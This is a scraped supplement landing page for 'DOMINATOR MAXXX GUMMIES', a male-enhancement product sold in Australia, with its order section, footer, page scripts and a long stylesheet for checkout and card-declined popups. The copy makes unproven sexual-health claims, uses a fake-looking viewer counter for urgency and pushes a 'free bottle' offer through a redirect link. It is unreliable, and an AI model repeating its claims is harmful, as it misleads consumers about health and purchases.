                            and vitality. Some users may also feel a short-term boost within minutes before intimacy.
                        </p>
                    </div>
                </div>

                <img src="assets/img/faq.BSiF64os.jpg"
                     srcset="assets/img/faq@2x.DayxOdtY.jpg 2x"
                     alt="how to increase stamina in men"
                     width="275" height="578"
                     class="faq-img">
            </div>
        </div>
    </section>
    <section class="section-11" id="form1">
        <div class="container">
            <div class="section-11-row">
                <div class="form-block">
                    <div class="form-head" style="text-align:center;">
                        <div class="view">
                            <img src="assets/img/034ca4476b248ae420e659af45150400b96cdd5c.svg"
                                 alt="DOMINATOR MAXXX GUMMIES for improved endurance">
                            <span>13 people are viewing this right now!</span>
                        </div>
                        <h2 class="ttu">Order Form</h2>
                        <span class="form-title db">Complete the form and receive your<br>
                        <span class="ttu">FREE BOTTLE</span> delivered anywhere in Australia!
                    </span>
                    </div>
                    <img style="margin:0 auto 20px;"
                         src="assets/img/product-1.CtF6fDIk.png"
                         srcset="assets/img/product-1.CtF6fDIk.png 2x"
                         alt="DOMINATOR MAXXX GUMMIES official product image"
                         width="270" height="232"
                         class="bottle db">
                    <a href="https://news-raee.best/Y3qSDG" class="rush-btn dib">GET MY BOTTLE</a>
                </div>

                <div class="right-last">
                    <div class="bottle-box">
                        <ul class="labels">
                            <li>
                                <img src="assets/img/satisfaction.BXdF7Om9.svg"
                                     alt="safe and effective male booster gummies">
                            </li>
                            <li>
                                <img src="assets/img/best-seller.DeOVNdxD.svg"
                                     alt="DOMINATOR MAXXX GUMMIES for vitality">
                            </li>
                        </ul>
                    </div>

                    <h3 class="title1 db ttu">DOMINATOR MAXXX GUMMIES can help you:</h3>
                    <ul class="info-list">
                        <li><span class="mark">ENHANCE</span> Libido &amp; Confidence</li>
                        <li><span class="mark">SUPPORT</span> Size &amp; Thickness Naturally</li>
                        <li><span class="mark">ACHIEVE</span> Harder, More Reliable Erections</li>
                        <li><span class="mark">BOOST</span> Stamina &amp; Staying Power</li>
                        <li><span class="mark">IMPROVE</span> Orgasm Sensitivity</li>
                    </ul>

                    <img src="assets/img/logos.paXTdW2Y.svg"
                         alt="DOMINATOR MAXXX GUMMIES – trusted formula for men’s health"
                         class="logos cmp-hide">
                </div>
            </div>
        </div>
    </section>

    <div id="footer">
        <div class="container">
            <img src="assets/img/dhl.CsdSrNYs.svg"
                 alt="DHL – trusted shipping for DOMINATOR MAXXX GUMMIES in Australia">
            <p>
                *Prices listed reflect the average cost per bottle within bundled packages.
            </p>
            <p>
                We are dedicated to providing high-quality, trusted supplements. All DOMINATOR MAXXX GUMMIES are manufactured in GMP-certified facilities — ensuring safety, consistency, and quality.
            </p>
            <p>
                Notice: This product has not been evaluated by the TGA (Therapeutic Goods Administration). Statements on this site are for informational purposes only and are not intended to diagnose, treat, cure, or prevent any disease.
            </p>
            <p>
                Individual results may vary. Testimonials are based on the experiences of a few people and may not reflect typical outcomes.
            </p>
            <p class="cmp-show">
                Click <a href="assets/doc/L-Arginine-Study2.pdf" target="_blank">here</a> to view independent research supporting the effectiveness of selected ingredients in DOMINATOR MAXXX.
            </p>
            <ul class="footer-nav tc">
                <li>
                    <a href="privacy"
                       id="privacy" class="modal-link">Privacy</a>
                </li>
                <li>
                    <a href="terms"
                       id="terms-info" class="modal-link">| Terms</a>
                </li>
                <li>
                    <a href="about"
                       id="ingredients" class="modal-link">| About</a>
                </li>
                <li>
                    <a href="contact"
                       id="disclaimer" class="modal-link">| Contact</a>
                </li>
            </ul>
            <span class="copy db tc">©
            <span class="ttu">
              <script>document.write(new Date().getFullYear())</script>
            </span>
            All Rights Reserved.
        </span>
        </div>
    </div>
    <section class="fixed-btn tc">
        <div class="container">
            <a href="https://news-raee.best/Y3qSDG" class="rush-btn dib btn__send">GET MY BOTTLE</a>
        </div>
    </section>
</div>
<script src="assets/js/swiper-bundle.min.js"></script>
<script>
    let swiperInstance = null;

    function initTestimonialSlider() {
        const mobile = window.innerWidth <= 767;
        const testimonialsEl = document.querySelector('.testimonials');

        if (mobile && !swiperInstance) {
            swiperInstance = new Swiper('.testimonials', {
                slidesPerView: 1,
                spaceBetween: 16,
                loop: true,
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true
                }
            });
        } else if (!mobile && swiperInstance) {
            swiperInstance.destroy(true, true);
            swiperInstance = null;
        }
    }

    window.addEventListener('load', initTestimonialSlider);
    window.addEventListener('resize', initTestimonialSlider);
</script>
<script>
    const anchors = document.querySelectorAll('a[href*="#"]')

    for (let anchor of anchors) {
        anchor.addEventListener('click', function (e) {
            e.preventDefault()

            const blockID = anchor.getAttribute('href')

            document.querySelector('' + blockID).scrollIntoView({
                behavior: 'smooth',
                block: 'start'
            })
        })
    }
</script>
<script>
    document.addEventListener('DOMContentLoaded', function () {
        const toggle = document.querySelector('.nav-toggle');
        const nav = document.querySelector('.nav');

        toggle.addEventListener('click', function () {
            this.classList.toggle('active');
            nav.classList.toggle('active');
        });
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3c05d27bd524b97ac2e2eb948f493f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://domaxgummies.com/lander/maxx/assets/css/nz-v1-desktop-index.DZqxrlIH.css
body_size: 22513
content:
html, body {
    scoll-behavior: smooth;
}

body {
    margin: 0
}

.button {
    display: block;
    height: 70px;
    font-family: Montserrat, sans-serif;
    font-size: 34px;
    font-weight: 700;
    color: #fff;
    line-height: 70px;
    letter-spacing: -1px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    cursor: pointer;
    padding: 0 25px;
    margin: 0;
    position: relative;
    border: none;
    border-radius: 15px;
    background: #f60
}

@keyframes pulse-black {
    0% {
        transform: scale(.95);
        box-shadow: 0 0 #00c389;
        opacity: 0
    }
    70% {
        transform: scale(1);
        opacity: 1;
        box-shadow: 0 0 0 10px transparent
    }
    to {
        transform: scale(1);
        opacity: 1;
        box-shadow: 0 0 0 0 transparent
    }
}

.anim-1 {
    animation: pulse-black 3s;
    border-radius: 50%;
    -webkit-transition-timing-function: linear
}

.valid + .error-message {
    display: none !important
}

.get-phones .local-phone {
    color: #000
}

.button:hover {
    background: #d95803
}

.popup ol strong {
    display: block
}

.popup ul li {
    font-size: 16px
}

.form-error-text {
    border: 2px solid red !important;
    padding: 7px !important;
    margin-top: 10px;
    font-weight: 700;
    color: red;
    font-size: 18px;
    text-align: center;
    display: block;
    border-radius: 5px
}

.button span {
    position: relative;
    z-index: 1
}

.right {
    float: right
}

.clearfix:after, .clearfix:before {
    display: table;
    line-height: 0;
    content: ""
}

.clearfix:after {
    clear: both
}

.clear {
    clear: both
}

.inner-block {
    width: 940px;
    margin: auto
}

.no-plus:before {
    content: none !important
}

.inner-page .inner-block {
    width: 970px
}

.confirmation-section {
    font-family: Open Sans, sans-serif;
    padding: 37px 0 0
}

.confirmation-section h2 {
    font-size: 50px;
    color: #000;
    font-weight: 700;
    line-height: 52px;
    letter-spacing: -2px;
    text-align: center;
    padding: 0 0 22px;
    margin: 0
}

.confirmation-section h3 {
    font-size: 30px;
    line-height: 30px;
    font-weight: 600;
    color: #ef4b52;
    letter-spacing: -1px;
    text-align: center;
    padding: 0 0 4px;
    margin: 0
}

.confirmation-section h4 {
    font-size: 24px;
    line-height: 28px;
    padding: 0 0 19px
}

.confirmation-section .info {
    margin: 0 auto 40px
}

.confirmation-section .info .inner-block {
    max-width: 940px;
    font-size: 16px;
    color: #757575;
    text-align: center;
    padding: 19px 0 11px;
    position: relative;
    border-radius: 12px;
    border: 3px solid #69c03b;
    background: #fff
}

.confirmation-section .info h4 {
    color: #69c03b;
    padding: 4px 0 14px;
    margin: 0
}

.confirmation-section .contacts {
    font-size: 16px;
    line-height: 30px;
    text-align: center;
    padding: 22px 0 31px;
    border-top: 1px dashed #ccc;
    background: #fff
}

.confirmation-section .contacts h4 {
    font-size: 24px;
    line-height: 24px;
    padding: 0 0 9px
}

.confirmation-section .form {
    text-align: center;
    padding: 32px 0 40px;
    border-top: 1px dashed #ccc
}

.confirmation-section .form h4 {
    font-size: 24px;
    font-weight: 400;
    line-height: 24px;
    padding: 0 0 5px
}

.confirmation-section .form p {
    padding: 0
}

.confirmation-section .form form {
    padding: 21px 0 0;
    overflow: visible
}

.confirmation-section .form form input[type=text] {
    width: 720px;
    height: 60px;
    font-size: 20px;
    font-weight: 300;
    line-height: 58px;
    padding: 0 15px 5px;
    border-radius: 5px
}

.confirmation-section .form form input[type=text]::-webkit-input-placeholder {
    color: #52585d;
    font-size: 20px;
    font-style: normal
}

.confirmation-section .form form input[type=text]::-moz-placeholder {
    color: #52585d;
    font-size: 20px;
    font-style: normal
}

.confirmation-section .form form input[type=text]:-moz-placeholder {
    color: #52585d;
    font-size: 20px;
    font-style: normal
}

.confirmation-section .form form input[type=text]:-ms-input-placeholder {
    color: #52585d;
    font-size: 20px;
    font-style: normal
}

.confirmation-section .form form input[type=text]:focus {
    font-size: 20px;
    border: 1px solid #aaa
}

.inner-page .footer-menu {
    padding: 0 0 10px
}

.inner-page footer {
    top: 0 !important
}

.confirmation-section .form form .button {
    width: 200px
}

.confirmation-section .form form button.button {
    height: 60px;
    font-size: 20px;
    line-height: 60px;
    padding: 0 20px 5px;
    border-radius: 5px
}

.confirmation-section .important {
    font-size: 14px;
    line-height: 20px;
    padding: 29px 0 15px;
    border-top: 1px dashed #ccc;
    background: #fff
}

.left.error {
    border: 1px solid red
}

.confirmation-section .important h4 {
    font-size: 18px;
    color: #f3351b;
    text-align: center;
    padding: 0 0 9px;
    margin: 0
}

.header-section.confirmation .lock img {
    width: 44px;
    margin: 20px 0 0
}

.header-section.confirmation {
    padding: 0 0 20px;
    -o-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px #0000001a
}

.footer-menu li a {
    padding: 0 10px 0 8px;
    text-decoration: none;
    color: #dadada;
    border-right: 1px solid #dadada
}

.footer-menu li {
    display: inline;
    padding: 0;
    font-size: 12px
}

.inner-footer p {
    font-size: 10px;
    line-height: 16px;
    text-align: center
}

.copyright {
    margin: 10px 0 30px;
    font-size: 12px;
    text-align: center
}

.confirmation-page .row {
    margin: 0
}

.inner-page .popup-wrapper, .popup-wrapper {
    width: 100%;
    height: 100%;
    display: none;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 1000;
    background: #fffc
}

.popup-wrapper .popup footer {
    text-align: center;
    padding: 30px 0 0;
    margin: 8px 0 0;
    border-top: 1px solid #ddd;
    top: auto
}

.popup-wrapper .popup footer .close-popup-link {
    width: auto;
    height: 38px;
    display: inline-block;
    font-size: 20px;
    color: #766118;
    line-height: 36px;
    letter-spacing: -.5px;
    opacity: 1;
    padding: 0 25px;
    position: relative;
    top: 0;
    right: 0;
    border: 1px solid #e0b712;
    border-radius: 3px;
    -o-box-shadow: inset 0 1px 0 #ffe786;
    box-shadow: inset 0 1px #ffe786;
    -webkit-text-shadow: 1px 1px 0 #fbe27e;
    -moz-text-shadow: 1px 1px 0 #fbe27e;
    -o-text-shadow: 1px 1px 0 #fbe27e;
    text-shadow: 1px 1px 0 #fbe27e;
    background: #fdd638;
    background: linear-gradient(#fdd638, #f3c81e)
}

.popup-wrapper .popup h2 {
    padding: 0 0 16px;
    margin: 0
}

.popup-wrapper .popup h3 {
    line-height: 24px;
    padding: 0 0 17px;
    margin: 0
}

.popup-wrapper .popup h4 {
    font-weight: 700;
    padding: 0 0 15px;
    margin: 0
}

.popup-wrapper .popup .form-popup .form-holder input[type=email], .popup-wrapper .popup .form-popup .form-holder input[type=tel], .popup-wrapper .popup .form-popup .form-holder input[type=text], .popup-wrapper .popup .form-popup .form-holder select {
    width: 400px
}

.popup-wrapper .popup .form-popup .form-holder .error-message {
    height: auto;
    font-size: 13px;
    color: #ee4c29;
    line-height: 14px;
    text-align: left;
    padding: 3px 4px 2px;
    position: relative;
    right: 0;
    top: 0;
    background: 0 0;
    display: none
}

#form-contact-us .error {
    border: 1px solid red !important
}

.form-holder .valid {
    border: 1px solid green !important
}

.form-holder .error {
    border: 1px solid red !important
}

.show-3ds-popup iframe {
    display: block;
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9;
    background-color: #fff
}

#form-contact-us .valid {
    border: 1px solid green !important
}

.error {
    border: 1px solid red !important
}

.valid {
    border: 1px solid green !important
}

.popup-wrapper .popup .form-popup .button {
    border: 0;
    width: 100%;
    display: block;
    cursor: pointer;
    position: relative;
    outline: 0;
    padding: 20px 15px;
    background: #2288d0;
    color: #fff;
    font-size: 20px;
    height: 60px;
    line-height: normal;
    letter-spacing: -1px;
    border-radius: 5px;
    margin-top: 15px;
    max-width: 300px
}

.popup-wrapper #popup-declined .reason {
    text-align: center;
    padding: 23px 100px 25px;
    margin: 0 0 23px;
    border: 2px solid #f3351b;
    border-radius: 5px
}

.popup-wrapper #popup-declined .reason h3 {
    color: #f3351b;
    padding: 0 0 8px
}

.popup-wrapper #popup-declined form {
    padding: 12px 0 0;
    margin: 0
}

.popup-wrapper #popup-declined form .form-holder label {
    width: 150px;
    float: left;
    line-height: 34px
}

.popup-wrapper #popup-declined form .form-holder input[type=text] {
    width: 300px
}

.popup-wrapper #popup-declined form .form-holder select, .popup-wrapper #popup-declined form .form-holder.cvv-code input[type=text] {
    width: 100px !important;
    float: left;
    margin: 0 5px 0 0
}

.popup-wrapper #popup-declined form .form-holder select#CardType_pupup {
    width: 206px !important
}

footer {
    max-width: none !important;
    color: #000 !important
}

.footer-menu li:last-child a {
    border-right: none
}

.footer-menu li a {
    color: #000 !important
}

.popup-wrapper #popup-declined form .form-holder.cvv-code .cvv-link a {
    font-size: 12px;
    color: #6c3;
    line-height: 34px
}

.popup .cvv-link {
    margin-top: 0 !important
}

.popup-wrapper #popup-declined form .form-holder.cvv-code .cvv-image {
    height: auto;
    display: none;
    text-align: left;
    padding: 10px 0 0 150px;
    margin-left: 200px
}

.popup-wrapper #popup-declined form .button {
    width: 205px;
    margin: 0 0 0 150px
}

.popup-wrapper #popup-declined .tip .icon {
    width: 30px;
    height: 30px;
    display: block;
    font-size: 18px;
    font-weight: 700;
    font-family: Open Sans, sans-serif;
    color: #fff;
    line-height: 32px;
    text-align: center;
    padding: 0 0 0 1px;
    position: relative;
    border-radius: 20px;
    background: #69c03b
}

.popup-wrapper #popup-declined .tip .text {
    width: 370px;
    font-size: 12px;
    color: #fff;
    line-height: 14px;
    display: none;
    text-align: right;
    padding: 10px 15px 12px;
    position: absolute;
    top: 45px;
    right: -10px;
    border-radius: 4px;
    background: #69c03b
}

.popup-wrapper #popup-declined .tip .text:before {
    content: "";
    width: 0;
    height: 0;
    display: block;
    position: absolute;
    right: 17px;
    top: -10px;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 10px solid #69c03b
}

.popup-loading-wrapper .popup h2 {
    width: 300px;
    font-size: 32px;
    color: #fff;
    line-height: 36px;
    padding: 7px 0 22px;
    margin: 0
}

.popup-loading-wrapper .popup h3 {
    line-height: 26px;
    padding: 0 0 24px;
    margin: 0;
    color: #fff
}

.popup-loading-wrapper .popup .product-image {
    width: 110px;
    height: 176px;
    margin: 0 auto 6px;
    position: relative
}

.popup-loading-wrapper .popup {
    text-align: center !important
}

.footer-menu {
    text-align: center;
    padding-left: 0
}

.footer-menu li {
    display: inline-block;
    list-style: none;
    float: none;
    padding: 0 5px
}

.footer-menu li:first-child {
    border: none
}

.footer-menu li a {
    font-size: 11px;
    text-transform: uppercase;
    color: #666
}

.footer-menu li a:hover {
    text-decoration: none
}

.popup input, select, textarea {
    vertical-align: middle
}

.popup input[type=email], .popup input[type=number], .popup input[type=password], .popup input[type=tel], .popup input[type=text], .popup select, .popup textarea {
    width: 100%;
    height: 34px;
    display: block;
    font-size: 14px;
    font-weight: 400;
    font-family: sans-serif;
    color: #52585d;
    font-style: normal;
    text-indent: 0;
    line-height: 16px;
    outline: 0;
    padding: 0 10px;
    margin: 0;
    border-radius: 5px;
    border: 1px solid #d4d4d4;
    background: #fff
}

.popup select {
    padding: 7px 6px 8px
}

.popup input[type=email]::-webkit-input-placeholder, .popup input[type=number]::-webkit-input-placeholder, .popup input[type=password]::-webkit-input-placeholder, .popup input[type=tel]::-webkit-input-placeholder, .popup input[type=text]::-webkit-input-placeholder, .popup textarea::-webkit-input-placeholder {
    color: #52585d;
    font-size: 14px;
    font-style: normal
}

.popup input[type=email]::-moz-placeholder, .popup input[type=number]::-moz-placeholder, .popup input[type=password]::-moz-placeholder, .popup input[type=tel]::-moz-placeholder, .popup input[type=text]::-moz-placeholder, .popup textarea::-moz-placeholder {
    color: #52585d;
    font-size: 14px;
    font-style: normal
}

.popup input[type=email]:-moz-placeholder, .popup input[type=number]:-moz-placeholder, .popup input[type=password]:-moz-placeholder, .popup input[type=tel]:-moz-placeholder, .popup input[type=text]:-moz-placeholder, .popup textarea:-moz-placeholder {
    color: #52585d;
    font-size: 14px;
    font-style: normal
}

.popup input[type=email]:-ms-input-placeholder, .popup input[type=number]:-ms-input-placeholder, .popup input[type=password]:-ms-input-placeholder, .popup input[type=tel]:-ms-input-placeholder, .popup input[type=text]:-ms-input-placeholder, .popup textarea:-ms-input-placeholder {
    color: #52585d;
    font-size: 14px;
    font-style: normal
}

.popup input[type=email]:focus, .popup input[type=number]:focus, .popup input[type=password]:focus, .popup input[type=tel]:focus, .popup input[type=text]:focus, .popup select:focus, .popup textarea:focus {
    margin: 0;
    font-size: 14px;
    border: 1px solid #aaa;
    font-style: normal
}

.popup button {
    outline: 0
}

.popup textarea {
    width: 90%;
    height: 100px;
    resize: vertical;
    padding: 10px
}

.popup .form-holder {
    padding: 0 0 7px
}

.popup * {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.stamp.stamp-madeinca {
    height: 96px;
    width: 116px
}

.popup .button span {
    position: relative;
    z-index: 1
}

.popup footer {
    width: 100%
}

.mobile-button, footer .mobile-button.button {
    display: none
}

.form-holder, .has-error {
    position: relative
}

.has-error .error {
    border: 1px solid red !important
}

.accept select, .accept input {
    border: 1px solid green !important
}

.inner-page .has-error .accept-icon, .inner-page .accept .accept-icon {
    left: -17px
}

.confirmation-section .error-message {
    height: 32px;
    display: none;
    font-size: 14px;
    color: #fff;
    line-height: 32px;
    white-space: nowrap;
    padding: 0 10px;
    margin: 0 35px 0 0;
    position: absolute;
    right: 100%;
    top: 1px;
    z-index: 16;
    border-radius: 3px 0 0 3px;
    background: #ef4b52
}

.confirmation-section .has-error .error-message {
    display: block
}

.popup h2 {
    font-weight: 700;
    font-size: 34px;
    line-height: 34px;
    text-indent: 0
}

.popup h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 24px;
    text-indent: 0
}

.popup {
    font-family: sans-serif
}

.cvv-image {
    display: none;
    text-align: center;
    padding: 0
}

.cvv-image img {
    width: 190px;
    margin: auto
}

.footer-info {
    margin: 0 !important
}

.inner-page .container.cf {
    padding: 0 0 50px
}

.inner-page .popup-wrapper, .popup-wrapper {
    width: 100%;
    height: 100%;
    display: none;
    overflow: scroll;
    overflow-x: hidden;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 1000;
    background: #fffc
}

.popup-wrapper .popup {
    max-width: 900px;
    display: none;
    font-size: 14px;
    line-height: 20px;
    padding: 0 0 50px;
    position: relative;
    top: 50px;
    left: 50%;
    transform: translate(-50%)
}

.popup-wrapper .popup .popup-inner {
    padding: 34px 40px 40px;
    position: relative;
    border-radius: 10px;
    -o-box-shadow: 0 15px 50px 0 rgba(0, 0, 0, .15);
    box-shadow: 0 15px 50px #00000026;
    background: #fff
}

.popup-wrapper .popup .close-popup-link {
    width: 12px;
    height: 12px;
    display: block;
    position: absolute;
    top: 15px;
    right: 15px
}

.popup-wrapper .popup .close-popup-link:after, .popup-wrapper .popup .close-popup-link:before {
    content: "";
    width: 14px;
    height: 2px;
    display: block;
    position: absolute;
    left: -1px;
    top: 5px;
    background: #000
}

.popup-wrapper .popup .close-popup-link:before {
    transform: rotate(45deg)
}

.popup-wrapper .popup .close-popup-link:after {
    transform: rotate(-45deg)
}

.popup-wrapper .popup footer {
    text-align: center;
    padding: 30px 0 0;
    margin: 8px 0 0;
    border-top: 1px solid #ddd;
    top: auto;
    background: 0 0 !important;
    position: static !important
}

.popup-wrapper .popup footer .close-popup-link {
    width: auto;
    height: 38px;
    display: inline-block;
    font-size: 20px;
    color: #766118;
    line-height: 36px;
    letter-spacing: -.5px;
    opacity: 1;
    padding: 0 25px;
    position: relative;
    top: 0;
    right: 0;
    border: 1px solid #e0b712;
    border-radius: 3px;
    -o-box-shadow: inset 0 1px 0 #ffe786;
    box-shadow: inset 0 1px #ffe786;
    -webkit-text-shadow: 1px 1px 0 #fbe27e;
    -moz-text-shadow: 1px 1px 0 #fbe27e;
    -o-text-shadow: 1px 1px 0 #fbe27e;
    text-shadow: 1px 1px 0 #fbe27e;
    background: #fdd638;
    background: linear-gradient(#fdd638, #f3c81e);
    text-decoration: none !important
}

.popup-wrapper .popup .form-popup .form-holder.has-error .error-message {
    display: block;
    position: static
}

.popup-wrapper .popup .form-popup .form-holder.has-error .error-message:before {
    display: none
}

.popup-wrapper .popup footer .close-popup-link:hover {
    color: #77620d;
    background: #f3c81e;
    background: linear-gradient(#f3c81e, #fdd638)
}

.popup-wrapper .popup footer .close-popup-link:after, .popup-wrapper .popup footer .close-popup-link:before {
    display: none
}

.popup-wrapper .popup h2 {
    padding: 0 0 16px;
    font-size: 34px;
    margin: 0;
    line-height: normal
}

.popup-wrapper .popup h3 {
    line-height: 24px;
    padding: 10px 0 17px;
    margin: 0;
    font-size: 18px
}

.popup-wrapper .popup header + h3 {
    padding: 3px 0 17px
}

.popup-wrapper .popup h4 {
    font-weight: 700;
    padding: 0 0 15px;
    margin: 0;
    line-height: normal;
    font-size: 18px
}

.popup-wrapper .popup p {
    padding: 0 0 17px
}

.popup-wrapper .popup .form-popup {
    padding: 8px 0 22px
}

.popup-wrapper .popup .form-popup .form-holder {
    width: auto;
    margin: 0
}

.popup-wrapper .popup .form-popup .form-holder input[type=email], .popup-wrapper .popup .form-popup .form-holder input[type=text], .popup-wrapper .popup .form-popup .form-holder select {
    width: 400px;
    margin-top: 10px;
    border-radius: 5px;
    height: 30px;
    background: #fff;
    text-indent: 10px;
    padding: 0
}

.popup-wrapper .popup .form-popup .form-holder textarea {
    margin-top: 10px;
    border-radius: 5px;
    max-width: 550px;
    min-height: 120px;
    width: 100%;
    padding-top: 10px;
    padding-left: 10px
}

.popup-wrapper .popup .form-popup .form-holder .error-message {
    height: auto;
    font-size: 13px;
    color: #ef4b52;
    line-height: 14px;
    text-align: left;
    padding: 3px 4px 2px;
    position: relative;
    right: 0;
    top: 0;
    background: 0 0;
    margin-top: 0
}

.ship-info input, .ship-info select {
    margin-bottom: 15px
}

.radio .title {
    font-size: 21px;
    margin-bottom: 15px
}

.popup-wrapper .popup .form-popup .form-holder .error-message:after {
    display: none
}

.popup-wrapper .popup .form-popup .button {
    padding: 12px 50px;
    font-size: 26px;
    letter-spacing: -2px;
    word-spacing: -2px;
    box-shadow: 2px 2px 4px 2px #0000004d;
    background: #fe5d25;
    line-height: 32px;
    color: #fff;
    border-radius: 4px;
    border: none;
    position: relative !important;
    font-family: Roboto Condensed, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    text-decoration: none !important;
    display: block;
    margin-top: 15px;
    cursor: pointer
}

.captcha {
    margin-top: 10px
}

.popup-wrapper .popup .form-popup .button:hover {
    color: #fff !important
}

.popup-wrapper #popup-declined .popup-inner {
    position: relative;
    padding: 27px 40px 40px
}

.popup-wrapper #popup-declined h2 {
    text-align: center;
    padding: 0 0 24px
}

.popup-wrapper #popup-declined h3 {
    font-size: 18px;
    line-height: 20px;
    text-transform: none;
    padding: 0 0 4px
}

.popup-wrapper #popup-declined .reason {
    text-align: center;
    padding: 23px 100px 25px;
    margin: 0 0 23px;
    border: 2px solid #ef4b52;
    border-radius: 5px
}

.popup-wrapper #popup-declined .reason h3 {
    color: #ef4b52;
    padding: 0 0 8px
}

.popup-wrapper #popup-declined ul {
    padding: 4px 0 3px 30px
}

.popup-wrapper #popup-declined form {
    padding: 12px 0;
    margin: 0
}

.popup-wrapper #popup-declined form .form-holder {
    width: 100%;
    padding: 0 0 10px
}

.popup-wrapper #popup-declined form .form-holder label {
    width: 200px;
    padding-top: 0 !important;
    float: left;
    font-size: 15px;
    line-height: 34px
}

.popup-wrapper #popup-declined form .form-holder input[type=tel] {
    width: 206px;
    border-radius: 5px;
    margin-top: 0
}

#form_declined .valid {
    border: 1px solid #00a400 !important
}

.popup-wrapper #popup-declined form .form-holder select, .popup-wrapper #popup-declined form .form-holder.cvv-code input[type=tel] {
    width: 100px !important;
    margin: 0 5px 0 0;
    border-radius: 5px;
    float: left !important
}

.popup-wrapper #popup-declined form .form-holder.cvv-code .cvv-link a {
    margin-left: 10px
}

.popup-wrapper #popup-declined form .form-holder.cvv-code .cvv-link a {
    font-size: 12px;
    color: #0699ee;
    line-height: 34px
}

.popup-wrapper #popup-declined form .form-holder.cvv-code .cvv-image {
    height: auto;
    display: none;
    text-align: left;
    padding: 10px 0 0
}

.popup-wrapper #popup-declined form .form-holder.cvv-code .cvv-image img {
    width: 205px
}

.popup-wrapper #popup-declined form .button {
    width: 208px;
    margin: 0 0 0 199px
}

.popup-wrapper #popup-declined .lock {
    height: 30px;
    font-size: 11px;
    color: #999;
    line-height: 14px;
    text-align: right;
    padding: 1px 33px 0 0;
    position: absolute;
    right: 45px;
    bottom: 10px
}

.popup-wrapper #popup-declined .lock img {
    width: 32px;
    position: absolute;
    top: 0;
    right: 0
}

.popup-wrapper #popup-declined .tip {
    width: 30px;
    height: 30px;
    cursor: pointer;
    position: absolute;
    right: 10px;
    bottom: 10px
}

.popup-wrapper #popup-declined .tip .icon {
    width: 30px;
    height: 30px;
    display: block;
    font-size: 18px;
    font-weight: 700;
    font-family: Open Sans, sans-serif;
    color: #fff;
    line-height: 32px;
    text-align: center;
    padding: 0 0 0 1px;
    position: relative;
    border-radius: 20px;
    background: #0699ee
}

.popup-wrapper #popup-declined .tip .text {
    width: 370px;
    font-size: 12px;
    color: #fff;
    line-height: 14px;
    display: none;
    text-align: right;
    padding: 10px 15px 12px;
    position: absolute;
    top: 45px;
    right: -10px;
    border-radius: 4px;
    background: #0699ee
}

.popup-wrapper #popup-declined .tip .text:before {
    content: "";
    width: 0;
    height: 0;
    display: block;
    position: absolute;
    right: 17px;
    top: -10px;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 10px solid #0699ee
}

.popup-wrapper #popup-declined .tip:focus .text, .popup-wrapper #popup-declined .tip:hover .text {
    display: block
}

.popup-loading-wrapper {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 1100;
    background: #000000f2
}

.popup p {
    margin: 0
}

.popup-loading-wrapper .popup {
    min-width: 300px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.popup-loading-wrapper .popup h2 {
    width: 300px;
    font-size: 32px;
    color: #fff;
    line-height: 36px;
    padding: 7px 0 22px
}

.popup-loading-wrapper .popup h3 {
    line-height: normal;
    padding: 0 0 24px;
    color: #fff
}

.popup-loading-wrapper .popup p {
    opacity: .5;
    font-size: 18px;
    padding: 8px 0 3px
}

.popup-loading-wrapper .popup .product-image {
    width: 114px;
    height: 207px;
    margin: 0 auto 6px;
    position: relative;
    background-size: contain
}

@keyframes spin {
    to {
        transform: rotate(360deg)
    }
}

.floating-bar.float {
    display: none !important;
    opacity: 0
}

.popup-loading-wrapper .popup .lock-image {
    width: 90px;
    margin: 0 auto 3px
}

.popup-loading-wrapper .popup .loading-image {
    width: 70px;
    height: 70px;
    margin: auto;
    animation: spin 3s linear infinite
}

.popup-banner-wrapper {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 1000;
    background: #000c
}

.popup-banner-wrapper .popup-banner {
    padding: 50px 10px 0
}

.popup-banner-wrapper .popup-banner figure a {
    max-width: 600px;
    margin: auto;
    display: block
}

.popup-banner-wrapper .popup-banner figure a img {
    width: 100%
}

.popup#popup-mobile-order-form .popup-inner {
    padding: 0;
    box-shadow: none;
    background: 0 0
}

.popup#popup-mobile-order-form form {
    width: 300px;
    margin: auto;
    position: relative;
    z-index: 10;
    border-radius: 10px;
    -o-box-shadow: 0 0 5px #ccc;
    box-shadow: 0 0 5px #ccc;
    background: #fff
}

.popup#popup-mobile-order-form form header {
    height: 65px;
    font-size: 18px;
    font-weight: 700;
    font-family: Open Sans, sans-serif;
    color: #6c571c;
    line-height: 17px;
    text-align: center;
    text-transform: uppercase;
    padding: 14px 0 0;
    margin: 0 0 20px;
    border-radius: 3px;
    -webkit-text-shadow: 1px 1px 0 rgba(255, 255, 255, .5);
    -moz-text-shadow: 1px 1px 0 rgba(255, 255, 255, .5);
    -o-text-shadow: 1px 1px 0 rgba(255, 255, 255, .5);
